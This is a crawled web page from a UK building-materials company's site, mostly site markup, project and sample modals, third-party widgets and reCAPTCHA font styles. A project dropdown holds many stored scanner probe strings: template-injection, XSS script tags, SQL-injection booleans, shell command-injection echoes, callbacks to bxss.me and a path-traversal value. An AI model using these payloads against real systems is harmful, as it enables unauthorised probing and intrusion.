                                    <option value="295">e&amp;lt;ScRiPt&amp;gt;m09v(9843)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="294">e\u003CScRiPt\m09v(9144)\u003C/sCripT\u003E</option>
                                    <option value="293">acx__${98991*97996}__::.x</option>
                                    <option value="292">acx[[${98991*97996}]]xca</option>
                                    <option value="291">acx{{98991*97996}}xca</option>
                                    <option value="290">AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="289">acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="288">acx#{xca}=123</option>
                                    <option value="287">#{98991*97996*98991*97996}</option>
                                    <option value="286">acx{{{this}}}xca</option>
                                    <option value="285">acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="284">e&amp;lt;ScRiPt&amp;gt;dFWF(9577)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="283">98991*97996*98991*97996</option>
                                    <option value="282">e\u003CScRiPt\dFWF(9677)\u003C/sCripT\u003E</option>
                                    <option value="281">print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="280">acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="279">acx#set($x=98991*97996)${x}xca</option>
                                    <option value="278">acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="277">acx@(98991*97996)xca</option>
                                    <option value="276">acx{{=98991*97996}}xca</option>
                                    <option value="275">acx{@98991*97996}xca</option>
                                    <option value="274">acx{#98991*97996}xca</option>
                                    <option value="273">acx#{98991*97996}xca</option>
                                    <option value="272">acx${98991*97996}xca</option>
                                    <option value="271">acx{98991*97996}xca</option>
                                    <option value="270">acx{{98991*97996}}xca</option>
                                    <option value="269">acx__${98991*97996}__::.x</option>
                                    <option value="268">acx{{98991*97996}}xca</option>
                                    <option value="267">e</option>
                                    <option value="266">acx[[${98991*97996}]]xca</option>
                                    <option value="265">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="264">acx{{98991*97996}}xca</option>
                                    <option value="263">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="262">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="261">acux7156��z1��z2a�bcxuca7156</option>
                                    <option value="260">acu9243＜s1﹥s2ʺs3ʹuca9243</option>
                                    <option value="259">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="258">e9488369</option>
                                    <option value="257">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="256">acux8691��z1��z2a�bcxuca8691</option>
                                    <option value="255">acu7865＜s1﹥s2ʺs3ʹuca7865</option>
                                    <option value="254">e9848286</option>
                                    <option value="253">e</option>
                                    <option value="252">e</option>
                                    <option value="251">@@l8zMA</option>
                                    <option value="250">1&#39;&quot;</option>
                                    <option value="249">acx__${98991*97996}__::.x</option>
                                    <option value="248">acx[[${98991*97996}]]xca</option>
                                    <option value="247">acx{{98991*97996}}xca</option>
                                    <option value="246">AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="245">acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="244">acx#{xca}=123</option>
                                    <option value="243">#{98991*97996*98991*97996}</option>
                                    <option value="242">acx{{{this}}}xca</option>
                                    <option value="241">acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="240">98991*97996*98991*97996</option>
                                    <option value="239">print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="238">acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="237">acx#set($x=98991*97996)${x}xca</option>
                                    <option value="236">acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="235">acx@(98991*97996)xca</option>
                                    <option value="234">acx{{=98991*97996}}xca</option>
                                    <option value="233">acx{@98991*97996}xca</option>
                                    <option value="232">acx{#98991*97996}xca</option>
                                    <option value="231">acx#{98991*97996}xca</option>
                                    <option value="230">acx${98991*97996}xca</option>
                                    <option value="229">acx{98991*97996}xca</option>
                                    <option value="228">acx{{98991*97996}}xca</option>
                                    <option value="227">acx{{98991*97996}}xca</option>
                                    <option value="226">e</option>
                                    <option value="225">/\xfs.bxss.me</option>
                                    <option value="224">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="223">e9954375</option>
                                    <option value="222">//xfs.bxss.me</option>
                                    <option value="221">http://xfs.bxss.me</option>
                                    <option value="220">&#39;&quot;</option>
                                    <option value="219">-1&#39; OR 3+656-656-1=0+0+0+1 or &#39;UuHClqiW&#39;=&#39;</option>
                                    <option value="218">988458</option>
                                    <option value="217">/xfs.bxss.me</option>
                                    <option value="216">-1&#39; OR 2+656-656-1=0+0+0+1 or &#39;UuHClqiW&#39;=&#39;</option>
                                    <option value="215">-1 OR 3+46-46-1=0+0+0+1</option>
                                    <option value="214">bxss.me/t/xss.html?%00</option>
                                    <option value="213">e</option>
                                    <option value="212">-1 OR 2+46-46-1=0+0+0+1</option>
                                    <option value="211">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="210">bxss.me</option>
                                    <option value="209">^(#$!@#$)(()))******</option>
                                    <option value="208">!(()&amp;&amp;!|*|*|</option>
                                    <option value="207">http://bxss.me/t/fit.txt?.jpg</option>
                                    <option value="206">e</option>
                                    <option value="205">)</option>
                                    <option value="204">Http://bxss.me/t/fit.txt</option>
                                    <option value="203">e&amp;n946300=v941825</option>
                                    <option value="202">e</option>
                                    <option value="201">http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg</option>
                                    <option value="200">${10000106+10000167}</option>
                                    <option value="199">../e</option>
                                    <option value="198">e</option>
                                    <option value="197">|echo zhpser$()\ vzxohx\nz^xyu||a #&#39; |echo zhpser$()\ vzxohx\nz^xyu||a #|&quot; |echo zhpser$()\ vzxohx\nz^xyu||a #</option>
                                    <option value="196">&amp;echo zyvihg$()\ bpgbsl\nz^xyu||a #&#39; &amp;echo zyvihg$()\ bpgbsl\nz^xyu||a #|&quot; &amp;echo zyvihg$()\ bpgbsl\nz^xyu||a #</option>
                                    <option value="195">INoLDpct</option>
                                    <option value="194">echo olkubq$()\ mlodiv\nz^xyu||a #&#39; &amp;echo olkubq$()\ mlodiv\nz^xyu||a #|&quot; &amp;echo olkubq$()\ mlodiv\nz^xyu||a #</option>
                                    <option value="193">e</option>
                                    <option value="192">response.write(9783988*9333975)</option>
                                    <option value="191">1kqt6PrcO</option>
                                    <option value="190">e</option>
                                    <option value="5">QA MB1</option>
                                    <option value="4">QA MB</option>
                            </select>
                        </div>
                </label>
                <div class="js-error" style="display: none"></div>
                    <button class="js-loader-in-button uk-button">Add to this project</button>
                <div class="uk-margin-xsmall-top">
                    <a class="uk-button-link js-create-project" href="#">
                        <span>Create a new project</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>


    <div class="js-create-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Create a project</h6>
<form action="/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023" class="js-create-project-form" enctype="multipart/form-data" method="post"><input name="__RequestVerificationToken" type="hidden" value="EhdjVImrpmnfIfEE0QJS9aaUspZZxuzzdkEaXTa15NgUa6mKviClu3vRJF8ZJ174taOEcyQkoSo1kR2R3GjttlcpgTqPROiZzAcQqPyV8DU1" />                <label>
                    <div>
                        Project name
                    </div>
                    <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Title" name="Title" required="" type="text" value="" />
                </label>
                <div class="js-error" style="display: none"></div>
                <button class="js-loader-in-button uk-button">Create project</button>
                <div class="uk-margin-xsmall-top">
                    <a class="uk-button-link uk-modal-close" href="#">
                        <span>Cancel</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>

    <div class="js-delete-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Confirm project deletion</h6>
            <p>Are you sure you want to delete this project?</p>
<form action="/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023" class="js-delete-project-form" enctype="multipart/form-data" method="post">                <input type="hidden" name="project" value="1" />
                <div class="js-error" style="display: none"></div>
                <div class="uk-flex">
                    <a class="uk-button-link uk-text-muted uk-modal-close" href="#">
                        <span>Cancel</span>
                    </a>
                    <a class="js-loader-in-button uk-margin-auto-left uk-button-link" href="#">
                        <span>Yes</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>

    
<div class="js-share-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Share project</h6>
<form action="/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023" class="js-share-project-form" enctype="multipart/form-data" method="post">                <h5 class="js-project-name uk-margin-xsmall uk-text-4">Builder Co. Bathroom Overhaul</h5>
                <input type="hidden" name="ProjectId" value="1" />
                <label>
                    <div>
                        Recipient email address
                    </div>
                    <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" name="Email" type="email" required />
                </label>
                <label>
                    <div>
                        Your message
                    </div>
                    <textarea class="uk-textarea uk-margin-xsmall-top uk-margin-xsmall-bottom" name="Message" type="text"></textarea>
                </label>
                <div class="js-error" style="display: none"></div>
                <button class="js-loader-in-button uk-button">Send</button>
                <div class="uk-margin-xsmall-top">
                    <a class="uk-button-link uk-modal-close" href="#">
                        <span>Cancel</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>


</div>
<div class="uk-position-fixed uk-position-samples-widget" style="display: none;">
    <a class="uk-button uk-button-fixed js-sample-basket" href="#sample-offcanvas" uk-toggle><span uk-icon="icon: cog; ratio: 0.55;"></span> &nbsp;Your samples</a>
    <div class="uk-utility-sample-notification" style="display: none;">
        <span uk-icon="icon: check"></span> <span class="title">Sample added</span>
        <div class="js-sample-notification-content">

        </div>
    </div>
</div>



<div id="sample-offcanvas" uk-offcanvas="flip: true;">
    <div class="uk-card-modal uk-card uk-card-body uk-background-dgrey uk-height-1-1">
        <span class="uk-card-close uk-offcanvas-close" uk-close></span>
        <h3>Your samples</h3>

        <div class="uk-utility-sample-overflow">
            <ul class="uk-list js-basket-list">
            </ul>
                <a class="uk-button uk-button-white-line" href="/resources/colour-and-material-library">Browse samples</a>
        </div>
        <div class="uk-position-bottom">
            <a class="uk-button uk-button-white" href="/account-dashboard/sample-orders/sample-order">Confirm sample request</a>
        </div>
    </div>
</div>

    <div id="location-modal" class="uk-open uk-flex" uk-modal>
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <button class="uk-card-close uk-modal-close" uk-close></button>
            <h6 class="uk-text-3">Are you looking for the international website?</h6>
            <p class="uk-text-4 uk-margin-small-bottom">
                
            </p>
            <div class="uk-flex-between uk-child-width-1-1 uk-child-width-1-2@m uk-grid uk-grid-row-small" uk-grid>
                <div>
                    <button uk-toggle="target: #location-modal" class="uk-button uk-button-white-border uk-modal-close">Stay on UK website</button>
                </div>
                <div>
                    <a class="uk-button uk-button-white" href="https://www.venesta-international.co.uk/">Go to international</a>
                </div>
            </div>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.9.0/jquery.validate.min.js"
            integrity="sha512-FyKT5fVLnePWZFq8zELdcGwSjpMrRZuYmF+7YdKxVREKomnwN0KTUG8/udaVDdYFv7fTMEc+opLqHQRqBGs8+w=="
            crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.4/jquery.validate.unobtrusive.min.js"
            integrity="sha512-7wgCEfY3yO+gpLMbc3V/M+UGn7YUp6jifQ9LF5jBnkTA7kuY35oFST/htihtokFKlvWjTjylv3KJablqjjl3FA=="
            crossorigin="anonymous"></script>
        <script type="text/javascript" src="/frontend-build/dist/bundle.js?r=1.0.21" defer></script>
    <script>
        window.onUsersnapCXLoad = function (api) {
            api.init();
        }
        var script = document.createElement('script');
        script.async = 1;
        script.src = 'https://widget.usersnap.com/load/652bfc46-221b-423d-9377-8f88f9120838?onload=onUsersnapCXLoad';
        document.getElementsByTagName('head')[0].appendChild(script);
    </script>
            <!-- Start of LiveChat code -->
            <script>
                window.__lc = window.__lc || {};
                window.__lc.license = 6308301;
                ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
            </script>
            <noscript><a href="https://www.livechat.com/chat-with/6308301/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
            <!-- End of LiveChat code -->


    <script type="text/javascript">
        window.addEventListener('load', () => {
            if (window.recordEvents !== undefined) {
                window.recordEvents.contactUrl = "/umbraco/Api/Cognito/RecordContactForm";
                window.recordEvents.requestABrochureUrl = "/umbraco/Api/Cognito/RecordRequestABrochureForm";
                window.recordEvents.pcaKey = "GG59-MT41-AT89-PF27";
                window.recordEvents.requestABrochureId = "5";
                window.recordEvents.contactUsId = "4";
                window.recordEvents.initialise();
            }
        });
    </script>


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts&co=aHR0cHM6Ly93d3cudmVuZXN0YS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ggouudy48npp
body_size: 48994
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
